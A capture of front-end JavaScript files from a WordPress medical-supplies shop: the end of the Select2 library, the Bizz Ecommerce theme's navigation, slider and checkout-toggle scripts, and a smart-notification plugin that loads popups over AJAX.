                            this.dataAdapter.current(function (e) {
                                l.trigger("selection:update", { data: e });
                            }),
                            e.addClass("select2-hidden-accessible"),
                            e.attr("aria-hidden", "true"),
                            this._syncAttributes(),
                            u.StoreData(e[0], "select2", this),
                            e.data("select2", this);
                    };
                    return (
                        u.Extend(d, u.Observable),
                        (d.prototype._generateId = function (e) {
                            return "select2-" + (null != e.attr("id") ? e.attr("id") : null != e.attr("name") ? e.attr("name") + "-" + u.generateChars(2) : u.generateChars(4)).replace(/(:|\.|\[|\]|,)/g, "");
                        }),
                        (d.prototype._placeContainer = function (e) {
                            e.insertAfter(this.$element);
                            var t = this._resolveWidth(this.$element, this.options.get("width"));
                            null != t && e.css("width", t);
                        }),
                        (d.prototype._resolveWidth = function (e, t) {
                            var n = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;
                            if ("resolve" == t) {
                                var r = this._resolveWidth(e, "style");
                                return null != r ? r : this._resolveWidth(e, "element");
                            }
                            if ("element" == t) {
                                var i = e.outerWidth(!1);
                                return i <= 0 ? "auto" : i + "px";
                            }
                            if ("style" != t) return "computedstyle" != t ? t : window.getComputedStyle(e[0]).width;
                            var o = e.attr("style");
                            if ("string" != typeof o) return null;
                            for (var s = o.split(";"), a = 0, l = s.length; a < l; a += 1) {
                                var c = s[a].replace(/\s/g, "").match(n);
                                if (null !== c && 1 <= c.length) return c[1];
                            }
                            return null;
                        }),
                        (d.prototype._bindAdapters = function () {
                            this.dataAdapter.bind(this, this.$container), this.selection.bind(this, this.$container), this.dropdown.bind(this, this.$container), this.results.bind(this, this.$container);
                        }),
                        (d.prototype._registerDomEvents = function () {
                            var t = this;
                            this.$element.on("change.select2", function () {
                                t.dataAdapter.current(function (e) {
                                    t.trigger("selection:update", { data: e });
                                });
                            }),
                                this.$element.on("focus.select2", function (e) {
                                    t.trigger("focus", e);
                                }),
                                (this._syncA = u.bind(this._syncAttributes, this)),
                                (this._syncS = u.bind(this._syncSubtree, this)),
                                this.$element[0].attachEvent && this.$element[0].attachEvent("onpropertychange", this._syncA);
                            var e = window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver;
                            null != e
                                ? ((this._observer = new e(function (e) {
                                      t._syncA(), t._syncS(null, e);
                                  })),
                                  this._observer.observe(this.$element[0], { attributes: !0, childList: !0, subtree: !1 }))
                                : this.$element[0].addEventListener &&
                                  (this.$element[0].addEventListener("DOMAttrModified", t._syncA, !1), this.$element[0].addEventListener("DOMNodeInserted", t._syncS, !1), this.$element[0].addEventListener("DOMNodeRemoved", t._syncS, !1));
                        }),
                        (d.prototype._registerDataEvents = function () {
                            var n = this;
                            this.dataAdapter.on("*", function (e, t) {
                                n.trigger(e, t);
                            });
                        }),
                        (d.prototype._registerSelectionEvents = function () {
                            var n = this,
                                r = ["toggle", "focus"];
                            this.selection.on("toggle", function () {
                                n.toggleDropdown();
                            }),
                                this.selection.on("focus", function (e) {
                                    n.focus(e);
                                }),
                                this.selection.on("*", function (e, t) {
                                    -1 === o.inArray(e, r) && n.trigger(e, t);
                                });
                        }),
                        (d.prototype._registerDropdownEvents = function () {
                            var n = this;
                            this.dropdown.on("*", function (e, t) {
                                n.trigger(e, t);
                            });
                        }),
                        (d.prototype._registerResultsEvents = function () {
                            var n = this;
                            this.results.on("*", function (e, t) {
                                n.trigger(e, t);
                            });
                        }),
                        (d.prototype._registerEvents = function () {
                            var n = this;
                            this.on("open", function () {
                                n.$container.addClass("select2-container--open");
                            }),
                                this.on("close", function () {
                                    n.$container.removeClass("select2-container--open");
                                }),
                                this.on("enable", function () {
                                    n.$container.removeClass("select2-container--disabled");
                                }),
                                this.on("disable", function () {
                                    n.$container.addClass("select2-container--disabled");
                                }),
                                this.on("blur", function () {
                                    n.$container.removeClass("select2-container--focus");
                                }),
                                this.on("query", function (t) {
                                    n.isOpen() || n.trigger("open", {}),
                                        this.dataAdapter.query(t, function (e) {
                                            n.trigger("results:all", { data: e, query: t });
                                        });
                                }),
                                this.on("query:append", function (t) {
                                    this.dataAdapter.query(t, function (e) {
                                        n.trigger("results:append", { data: e, query: t });
                                    });
                                }),
                                this.on("keypress", function (e) {
                                    var t = e.which;
                                    n.isOpen()
                                        ? t === r.ESC || t === r.TAB || (t === r.UP && e.altKey)
                                            ? (n.close(e), e.preventDefault())
                                            : t === r.ENTER
                                            ? (n.trigger("results:select", {}), e.preventDefault())
                                            : t === r.SPACE && e.ctrlKey
                                            ? (n.trigger("results:toggle", {}), e.preventDefault())
                                            : t === r.UP
                                            ? (n.trigger("results:previous", {}), e.preventDefault())
                                            : t === r.DOWN && (n.trigger("results:next", {}), e.preventDefault())
                                        : (t === r.ENTER || t === r.SPACE || (t === r.DOWN && e.altKey)) && (n.open(), e.preventDefault());
                                });
                        }),
                        (d.prototype._syncAttributes = function () {
                            this.options.set("disabled", this.$element.prop("disabled")), this.isDisabled() ? (this.isOpen() && this.close(), this.trigger("disable", {})) : this.trigger("enable", {});
                        }),
                        (d.prototype._isChangeMutation = function (e, t) {
                            var n = !1,
                                r = this;
                            if (!e || !e.target || "OPTION" === e.target.nodeName || "OPTGROUP" === e.target.nodeName) {
                                if (t)
                                    if (t.addedNodes && 0 < t.addedNodes.length)
                                        for (var i = 0; i < t.addedNodes.length; i++) {
                                            t.addedNodes[i].selected && (n = !0);
                                        }
                                    else
                                        t.removedNodes && 0 < t.removedNodes.length
                                            ? (n = !0)
                                            : o.isArray(t) &&
                                              o.each(t, function (e, t) {
                                                  if (r._isChangeMutation(e, t)) return !(n = !0);
                                              });
                                else n = !0;
                                return n;
                            }
                        }),
                        (d.prototype._syncSubtree = function (e, t) {
                            var n = this._isChangeMutation(e, t),
                                r = this;
                            n &&
                                this.dataAdapter.current(function (e) {
                                    r.trigger("selection:update", { data: e });
                                });
                        }),
                        (d.prototype.trigger = function (e, t) {
                            var n = d.__super__.trigger,
                                r = { open: "opening", close: "closing", select: "selecting", unselect: "unselecting", clear: "clearing" };
                            if ((void 0 === t && (t = {}), e in r)) {
                                var i = r[e],
                                    o = { prevented: !1, name: e, args: t };
                                if ((n.call(this, i, o), o.prevented)) return void (t.prevented = !0);
                            }
                            n.call(this, e, t);
                        }),
                        (d.prototype.toggleDropdown = function () {
                            this.isDisabled() || (this.isOpen() ? this.close() : this.open());
                        }),
                        (d.prototype.open = function () {
                            this.isOpen() || this.isDisabled() || this.trigger("query", {});
                        }),
                        (d.prototype.close = function (e) {
                            this.isOpen() && this.trigger("close", { originalEvent: e });
                        }),
                        (d.prototype.isEnabled = function () {
                            return !this.isDisabled();
                        }),
                        (d.prototype.isDisabled = function () {
                            return this.options.get("disabled");
                        }),
                        (d.prototype.isOpen = function () {
                            return this.$container.hasClass("select2-container--open");
                        }),
                        (d.prototype.hasFocus = function () {
                            return this.$container.hasClass("select2-container--focus");
                        }),
                        (d.prototype.focus = function (e) {
                            this.hasFocus() || (this.$container.addClass("select2-container--focus"), this.trigger("focus", {}));
                        }),
                        (d.prototype.enable = function (e) {
                            this.options.get("debug") &&
                                window.console &&
                                console.warn &&
                                console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),
                                (null != e && 0 !== e.length) || (e = [!0]);
                            var t = !e[0];
                            this.$element.prop("disabled", t);
                        }),
                        (d.prototype.data = function () {
                            this.options.get("debug") &&
                                0 < arguments.length &&
                                window.console &&
                                console.warn &&
                                console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');
                            var t = [];
                            return (
                                this.dataAdapter.current(function (e) {
                                    t = e;
                                }),
                                t
                            );
                        }),
                        (d.prototype.val = function (e) {
                            if (
                                (this.options.get("debug") &&
                                    window.console &&
                                    console.warn &&
                                    console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),
                                null == e || 0 === e.length)
                            )
                                return this.$element.val();
                            var t = e[0];
                            o.isArray(t) &&
                                (t = o.map(t, function (e) {
                                    return e.toString();
                                })),
                                this.$element.val(t).trigger("input").trigger("change");
                        }),
                        (d.prototype.destroy = function () {
                            this.$container.remove(),
                                this.$element[0].detachEvent && this.$element[0].detachEvent("onpropertychange", this._syncA),
                                null != this._observer
                                    ? (this._observer.disconnect(), (this._observer = null))
                                    : this.$element[0].removeEventListener &&
                                      (this.$element[0].removeEventListener("DOMAttrModified", this._syncA, !1),
                                      this.$element[0].removeEventListener("DOMNodeInserted", this._syncS, !1),
                                      this.$element[0].removeEventListener("DOMNodeRemoved", this._syncS, !1)),
                                (this._syncA = null),
                                (this._syncS = null),
                                this.$element.off(".select2"),
                                this.$element.attr("tabindex", u.GetData(this.$element[0], "old-tabindex")),
                                this.$element.removeClass("select2-hidden-accessible"),
                                this.$element.attr("aria-hidden", "false"),
                                u.RemoveData(this.$element[0]),
                                this.$element.removeData("select2"),
                                this.dataAdapter.destroy(),
                                this.selection.destroy(),
                                this.dropdown.destroy(),
                                this.results.destroy(),
                                (this.dataAdapter = null),
                                (this.selection = null),
                                (this.dropdown = null),
                                (this.results = null);
                        }),
                        (d.prototype.render = function () {
                            var e = o('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');
                            return e.attr("dir", this.options.get("dir")), (this.$container = e), this.$container.addClass("select2-container--" + this.options.get("theme")), u.StoreData(e[0], "element", this.$element), e;
                        }),
                        d
                    );
                }),
                e.define("jquery-mousewheel", ["jquery"], function (e) {
                    return e;
                }),
                e.define("jquery.select2", ["jquery", "jquery-mousewheel", "./select2/core", "./select2/defaults", "./select2/utils"], function (i, e, o, t, s) {
                    if (null == i.fn.select2) {
                        var a = ["open", "close", "destroy"];
                        i.fn.select2 = function (t) {
                            if ("object" == typeof (t = t || {}))
                                return (
                                    this.each(function () {
                                        var e = i.extend(!0, {}, t);
                                        new o(i(this), e);
                                    }),
                                    this
                                );
                            if ("string" != typeof t) throw new Error("Invalid arguments for Select2: " + t);
                            var n,
                                r = Array.prototype.slice.call(arguments, 1);
                            return (
                                this.each(function () {
                                    var e = s.GetData(this, "select2");
                                    null == e && window.console && console.error && console.error("The select2('" + t + "') method was called on an element that is not using Select2."), (n = e[t].apply(e, r));
                                }),
                                -1 < i.inArray(t, a) ? this : n
                            );
                        };
                    }
                    return null == i.fn.select2.defaults && (i.fn.select2.defaults = t), o;
                }),
                { define: e.define, require: e.require }
            );
        })(),
        t = e.require("jquery.select2");
    return (u.fn.select2.amd = e), t;
});

--- FILE ---
content_type: text/javascript
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/js/navigation.js?ver=1.0.2
body_size: 1237
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation don't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];
	const crossbtn = siteNavigation.getElementsByClassName( 'header-close-menu' )[ 0 ];

	// Return early if the button don't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	crossbtn.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );
	
}() );


/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

(function( $ ) {
    var masthead, menuToggle, siteNavContain, siteNavigation;

    function initMainNavigation( container ) {

        // Set the active submenu dropdown toggle button initial state.
        container.find( '.current-menu-ancestor > button' )
            .addClass( 'toggled-on' )
            .attr( 'aria-expanded', 'true' )
            .find( '.screen-reader-text' )
        // Set the active submenu initial state.
        container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

        container.find( '.dropdown-toggle' ).click( function( e ) {
            var _this = $( this ),
                screenReaderSpan = _this.find( '.screen-reader-text' );

            e.preventDefault();
            _this.toggleClass( 'toggled-on' );
            _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

            _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );

        });
    }

    initMainNavigation( $( '.main-navigation' ) );

    masthead       = $( '#masthead' );
    menuToggle     = masthead.find( '.menu-toggle' );
    siteNavContain = masthead.find( '.main-navigation' );
    siteNavigation = masthead.find( '.main-navigation > div > ul' );

    // Enable menuToggle.
    (function() {

        // Return early if menuToggle is missing.
        if ( ! menuToggle.length ) {
            return;
        }

        // Add an initial value for the attribute.
        menuToggle.attr( 'aria-expanded', 'false' );

        menuToggle.on( 'click.bizz-ecommerce', function() {
            siteNavContain.toggleClass( 'toggled-on' );

            $( this ).attr( 'aria-expanded', siteNavContain.hasClass( 'toggled-on' ) );
        });
    })();

    // Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
    (function() {
        if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
            return;
        }

        // Toggle `focus` class to allow submenu access on tablets.
        function toggleFocusClassTouchScreen() {
            if ( 'none' === $( '.menu-toggle' ).css( 'display' ) ) {

                $( document.body ).on( 'touchstart.bizz-ecommerce', function( e ) {
                    if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
                        $( '.main-navigation li' ).removeClass( 'focus' );
                    }
                });

                siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' )
                    .on( 'touchstart.bizz-ecommerce', function( e ) {
                        var el = $( this ).parent( 'li' );

                        if ( ! el.hasClass( 'focus' ) ) {
                            e.preventDefault();
                            el.toggleClass( 'focus' );
                            el.siblings( '.focus' ).removeClass( 'focus' );
                        }
                    });

            } else {
                siteNavigation.find( '.menu-item-has-children > a, .page_item_has_children > a' ).unbind( 'touchstart.bizz-ecommerce' );
            }
        }

        if ( 'ontouchstart' in window ) {
            $( window ).on( 'resize.bizz-ecommerce', toggleFocusClassTouchScreen );
            toggleFocusClassTouchScreen();
        }

        siteNavigation.find( 'a' ).on( 'focus.bizz-ecommerce blur.bizz-ecommerce', function() {
            $( this ).parents( '.menu-item, .page_item' ).toggleClass( 'focus' );
        });
    })();
})( jQuery );


--- FILE ---
content_type: text/javascript
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/custom.js?ver=1.0.2
body_size: 1340
content:
(function ($) {
  "use strict";

  var $main_window = $(window);

/*====================================
        preloader js
======================================*/

  $main_window.on("load", function () {
    $(".preloader").delay(1000).fadeOut(500);
  });

/*========================
      Home Slider 
=========================*/ 

    $('.home-slider').owlCarousel({
        loop: true,
        margin: 0,
        items: 1,
        dots: false,
        autoplay: true,
        smartSpeed: 1000,
        nav: true,
        navText: [
          '<i class="fa fa-long-arrow-left"></i>',
          '<i class="fa fa-long-arrow-right"></i>'
        ]
    });

/*====================================
  scroll to top js
======================================*/

  $(window).on("scroll", function () {
    if ($(this).scrollTop() > 250) {
      $("#c-scroll").fadeIn(200);
    } else {
      $("#c-scroll").fadeOut(200);
    }
  });
  
  $("#c-scroll").on("click", function () {
    $("html, body").animate({
        scrollTop: 0
      },
      "slow"
    );
    return false;
  });

/*====================================
     tooltip js
======================================*/

  $('[data-toggle="tooltip"]').tooltip(); 

/*====================================
     sticky menu js
======================================*/

  $main_window.on('scroll', function () {
    var scroll = $(window).scrollTop();
    if (scroll >= 200) {
      $(".affix").addClass("sticky-menu");
    } else {
      $(".affix").removeClass("sticky-menu");
    }
  });
  
$('.skip-link-search-skip').focus(function(){
    $('.skip-link-search-back-skip').focus();
});
  
   // offcanvas menu
$(".menu-tigger").on("click", function () {
  $(".offcanvas-menu,.offcanvas-overly").addClass("active");
  return false;
});
$(".menu-close,.offcanvas-overly").on("click", function () {
  $(".offcanvas-menu,.offcanvas-overly").removeClass("active");
});


/*====================================
        toggle search
======================================*/

  $('.menu-search a').on("click", function () {
    $('.menu-search-form').toggleClass('s-active');
  });

 /*========================================
        Accordin Active
  ==========================================*/

    $('.collapse').on('shown.bs.collapse', function () {
        $(this).prev().addClass('active');
    });

    $('.collapse').on('hidden.bs.collapse', function () {
        $(this).prev().removeClass('active');
    });

    



/*====================================
      navigation mobile menu
======================================*/

  function mainmenu() {
    $('.dropdown-menu a.dropdown-toggle').on('click', function (e) {
      if (!$(this).next().hasClass('show')) {
        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
      }
      var $subMenu = $(this).next(".dropdown-menu");
      $subMenu.toggleClass('show');

      return false;
    });
  }
  mainmenu();

/*================================================
             Wow js
=================================================*/

              new WOW().init();

/*=============================================
              product quantity              
=============================================*/

    $('.add').on('click', function () {
        if ($(this).prev().val()) {
            $(this).prev().val(+$(this).prev().val() + 1);
        }
    });
    $('.sub').on('click', function () {
        if ($(this).next().val() > 1) {
            if ($(this).next().val() > 1) $(this).next().val(+$(this).next().val() - 1);
        }
    });

/*=====  End of product quantity  ======*/

/*================================================
           Product slider
=================================================*/

  $('.product-slider').owlCarousel({
    loop:true,
    margin:20,
    dots:false,
    nav:false,
    responsiveClass:true,
    smartSpeed:1200,
    autoplay:true,
    responsive:{
        0:{
            items:1,  
        },
        600:{
            items:3,
        },
        1000:{
            items:5,
        }
    }
})
             
/*================================================
              Start product quick-view
=================================================*/

$(function () {
    'use strict';
    $(".quick-view-slider").owlCarousel({
        dots:false,
        items:1,
        nav:false,
        loop: true,
        autoplay: true,
        smartSpeed:1200,
        responsiveClass:true,
    });
});

/*==========================================
                Select 2             
=============================================*/

    $(".select2").select2({
        tags: true
    });    

/*====================  
  End of select2  
  =================*/

  
/*=============================================
     Checkout Account Form Toggle    
=============================================*/
    
    $('#account').on('click', function () {
      if ($('#account:checked').length > 0) {
        $('.checkout-account').slideDown();
      } else {
        $('.checkout-account').slideUp();
      }
    });
      
/*=====  End of Shipping Form Toggle  ======*/

/*-------------------
        Range Slider
    --------------------- */
    var rangeSlider = $(".price-range"),
    minamount = $("#minamount"),
    maxamount = $("#maxamount"),
    minPrice = rangeSlider.data('min'),
    maxPrice = rangeSlider.data('max');
    rangeSlider.slider({
    range: true,
    min: minPrice,
    max: maxPrice,
    values: [minPrice, maxPrice],
    slide: function (event, ui) {
        minamount.val('$' + ui.values[0]);
        maxamount.val('$' + ui.values[1]);
        }
    });
    minamount.val('$' + rangeSlider.slider("values", 0));
    maxamount.val('$' + rangeSlider.slider("values", 1));


/*=============================================
       Checkout Shipping Form Toggle         
=============================================*/
    
    $('#shipping').on('click', function () {
      if ($('#shipping:checked').length > 0) {
        $('.checkout-shipping').slideDown();
      } else {
        $('.checkout-shipping').slideUp();
      }
    });
    
/*=====  End of Shipping Form Toggle  ======*/


/*=============================================
        Payment Method Select         
=============================================*/

    var checked = $('.payment-radio input:checked')
    if (checked) {
        $(checked).siblings('.payment-details').slideDown(500);
    };
    $('.payment-radio input').on('change', function() {
        $('.payment-details').slideUp(500);
        $(this).siblings('.payment-details').slideToggle(500);
    });

/*=====  End of Payment  Method Select ======*/

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://medicalsupports.in/wp-content/plugins/wpc-smart-notification/assets/js/frontend.js?ver=2.4.6
body_size: 1494
content:
(function ($) {
    class wpcsn {
        constructor($el, options) {
            let _this = this;

            let _data = {
                action: 'wpcsn', _nonce: wpcsn_vars.nonce, form_data: {
                    ID: wpcsn_vars.ID, action: 'get_content',
                },
            };

            _this.index = 0;
            _this.sleep = false;
            _this.$wrapper = $el;

            $.ajax({
                url: wpcsn_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'wpcsn'),
                dataType: 'json',
                type: 'post',
                data: _data,
                success: function (response) {
                    _this.build(response);

                    // hide all items first
                    _this.$inner.children().hide();

                    var cookie_name = 'wpcsn_close';

                    if (_this.options.close_until === 'end-season') {
                        cookie_name = 'wpcsn_close_end_season';
                    }

                    if (_this.options.close_until === 'one-hour') {
                        cookie_name = 'wpcsn_close_one_hour';
                    }

                    if (_this.options.close_until === 'one-day') {
                        cookie_name = 'wpcsn_close_one_day';
                    }

                    if (_this.options.close_until === 'seven-days') {
                        cookie_name = 'wpcsn_close_seven_days';
                    }

                    if (!_this.get_cookie(cookie_name)) {
                        // start
                        setTimeout(function () {
                            // delay start
                            _this.start();
                        }, parseInt(_this.options.delay_start) * 1000);

                        $(document.body).trigger('wpcsn_load_success', [response]);
                    }
                },
                error: function (e) {
                    $(document.body).trigger('wpcsn_load_error');
                },
            });
        }

        build(data) {
            let _this = this;

            _this.$items = [];

            _this.options = $.extend({
                position: 'bottom-left',
                autoplay: 5,
                delay_start: 0,
                delay_switch: 0,
                close_until: 'switch-page',
                effect: {
                    show: 'bounceInUp', hide: 'bounceOutDown',
                },
            }, data.options);

            _this.$wrapper.addClass(_this.options.position);

            _this.$inner = $('<div>').attr({
                class: 'wpcsn-notification-inner',
            }).appendTo(_this.$wrapper);

            $('<a>').attr({
                href: '#close', class: 'close',
            }).appendTo(_this.$wrapper);

            if (typeof data.data === 'object' && data.data.length > 0) {
                data.data.forEach(function (item) {

                    let $item = $('<div>').attr({
                        class: 'wpcsn-notification-item ' + item['class'],
                    }).appendTo(_this.$inner);

                    _this.$items.push($item);

                    let $itemContent = $('<div>').attr({
                        class: 'wpcsn-notification-content-wrap',
                    });

                    let fields = ['thumbnail', 'title', 'content', 'price', 'time'];

                    fields.forEach(function (field) {
                        if (item[field] != undefined) {
                            $('<div>').attr({
                                class: 'wpcsn-notification-' + field,
                            }).html(item[field]).appendTo(field != 'thumbnail' ? $itemContent : $item);
                        }
                    });

                    $itemContent.appendTo($item);

                    $('<div class="wpcsn-notification-close">').appendTo($item);
                });
            }

            $(document.body).trigger('wpcsn_build_template', [data]);
        }

        stop() {
            clearInterval(this.theInterval);
            this.$inner.children(':visible').removeClass(this.options.effect.show).addClass(this.options.effect.hide);
        }

        start() {
            let _this = this;
            let _sec = 0;

            if (_this.$items.length) {
                _this.$inner.children().hide();
                _this.$items[_this.index].addClass(_this.options.effect.show).css('display', 'flex');

                _this.theInterval = setInterval(function () {
                    let _active = ((typeof document.hasFocus != 'undefined'
                        ? document.hasFocus()
                        : 1) ? 1 : 0);

                    if (_active && (_this.sleep === false)) {
                        _sec++;
                    }

                    if (_sec === parseInt(_this.options.autoplay)) {
                        _this.index++;
                        _this.$inner.children(':visible').removeClass(_this.options.effect.show).addClass(_this.options.effect.hide);
                    }

                    if (_this.index >= _this.$items.length) {
                        if (_this.options.loop === 'yes') {
                            _this.index = 0;
                        } else {
                            _this.stop();
                            return false;
                        }
                    }

                    if (_sec === (parseInt(_this.options.autoplay) +
                        parseInt(_this.options.delay_switch))) {
                        _this.$items[_this.index].removeClass(_this.options.effect.hide).addClass(_this.options.effect.show).css('display', 'flex');
                        _sec = 0;
                    }
                }, 1000);

                $(document).on('click touch', '.wpcsn-notification-close', function (e) {
                    e.preventDefault();

                    if (_this.options.close_until === 'end-season') {
                        _this.set_cookie('wpcsn_close_end_season', 1, '');
                    }

                    if (_this.options.close_until === 'one-hour') {
                        _this.set_cookie('wpcsn_close_one_hour', 1, 1);
                    }

                    if (_this.options.close_until === 'one-day') {
                        _this.set_cookie('wpcsn_close_one_day', 1, 24);
                    }

                    if (_this.options.close_until === 'seven-days') {
                        _this.set_cookie('wpcsn_close_seven_days', 1, 168);
                    }

                    _this.stop();
                });

                if (_this.options.pause === 'yes') {
                    _this.$wrapper.on('mouseenter', function () {
                        _this.sleep = true;
                    });
                    _this.$wrapper.on('mouseleave', function () {
                        _this.sleep = false;
                    });
                }
            }
        }

        set_cookie(name, value, hour) {
            var expires = '';

            if (hour !== '') {
                var d = new Date();

                d.setTime(d.getTime() + (hour * 60 * 60 * 1000));

                expires = 'expires=' + d.toUTCString() + ';';
            }

            document.cookie = name + '=' + value + '; ' + expires + ' path=/';
        }

        get_cookie(name) {
            var ca = document.cookie.split(';');

            name += '=';

            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];

                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }

                if (c.indexOf(name) == 0) {
                    return decodeURIComponent(c.substring(name.length, c.length));
                }
            }

            return '';
        }
    }

    if ($('.wpcsn-notification').length) {
        new wpcsn($(document).find('.wpcsn-notification'));
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://medicalsupports.in/wp-content/themes/bizz-ecommerce/assets/js/custom-slider.js?ver=1.0.2
body_size: 1045
content:
/**************/
// BizzEcommerceLib
/**************/
(function ($) {
    var BizzEcommerceLib = {
        
        init: function (){
            this.bindEvents();
        },

        bindEvents: function (){
              
             var $this = this;

            // $this.Top2Slider();
             $this.TopFullSlide();
                
        },
     
        /*Top2Slider:function(){
          if(bizz_ecommerce.bizz_ecommerce_rtl==true){
          var bzecm_rtl = true;
         }else{
          var bzecm_rtl = false;
         }

                      var owl = $('.texture-top2-slide');
                           owl.owlCarousel({
                             rtl:bzecm_rtl,
                             items:1,
                             nav: true,
                             navText: ["<i class='brand-nav fa fa-angle-left'></i>",
                             "<i class='brand-nav fa fa-angle-right'></i>"],
                             loop:true,
                             dots: false,
                             smartSpeed:500,
                             autoHeight: false,
                             margin:0,
                             autoplay:bizz_ecommerce.bizz_ecommerce_top_slider_optn,
                             autoplayTimeout: parseInt(bizz_ecommerce.bizz_ecommerce_slider_speed),
                              autoplayHoverPause: true, // Stops autoplay
                             
                 });
                         // add animate.css class(es) to the elements to be animated
                        function setAnimation ( _elem, _InOut ) {
                          // Store all animationend event name in a string.
                          // cf animate.css documentation
                          var animationEndEvent = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';

                          _elem.each ( function () {
                            var $elem = $(this);
                            var $animationType = 'animated ' + $elem.data( 'animation-' + _InOut );

                            $elem.addClass($animationType).one(animationEndEvent, function () {
                              $elem.removeClass($animationType); // remove animate.css Class at the end of the animations
                            });
                          });
                        }

                      // Fired before current slide change
                        owl.on('change.owl.carousel', function(event) {
                            var $currentItem = $('.owl-item', owl).eq(event.item.index);
                            var $elemsToanim = $currentItem.find("[data-animation-out]");
                            setAnimation ($elemsToanim, 'out');
                        });

                      // Fired after current slide has been changed
                        var round = 0;
                        owl.on('changed.owl.carousel', function(event) {

                            var $currentItem = $('.owl-item', owl).eq(event.item.index);
                            var $elemsToanim = $currentItem.find("[data-animation-in]");
                          
                            setAnimation ($elemsToanim, 'in');
                        })
                        
                        owl.on('translated.owl.carousel', function(event) {
                          // console.log (event.item.index, event.page.count);
                          
                            if (event.item.index == (event.page.count - 1))  {
                              if (round < 1) {
                                round++
                                // console.log (round);
                              } else {
                                owl.trigger('stop.owl.autoplay');
                                var owlData = owl.data('owl.carousel');
                                owlData.settings.autoplay = false; //don't know if both are necessary
                                owlData.options.autoplay = false;
                                owl.trigger('refresh.owl.carousel');
                              }
                            }
                        });
                          
        },*/

           TopFullSlide:function(){
                

                /*if(bizz_ecommerce.bizz_ecommerce_rtl==true){
                  var bzecm_rtl = true;
                }else{
                  var bzecm_rtl = false;
                }

                if(bizz_ecommerce.bizz_ecommerce_top_slider_optn == true){
                var sld_atply_p = true;
                }else{
                var sld_atply_p = false; 
                }*/

                var bzecm_rtl = false;
                var sld_atply_p = true; 
                
                var owl = $('.texture-slider-full-slide');
                     owl.owlCarousel({
                       rtl:bzecm_rtl,
                       items:1,
                       nav: true,
                       loop: true,
                       dots: true,
                       smartSpeed: 1800,
                       autoHeight: false,
                       margin:0,
                       autoplay: sld_atply_p,
                       autoplayHoverPause: true, // Stops autoplay
                       autoplayTimeout: 3000,
                       navText: [
                          '<i class="fa fa-long-arrow-left"></i>',
                          '<i class="fa fa-long-arrow-right"></i>'
                        ],
                       responsive:{
                        0:{
                                           items:1,
                                           
                                       },
                                       768:{
                                           items:1,
                                       },
                                       900:{
                                           items:1,
                                       },
                                       1025:{
                                           items:1,
                         }
                   }
                });
           }    
    }
 
   
BizzEcommerceLib.init();
 
})(jQuery);


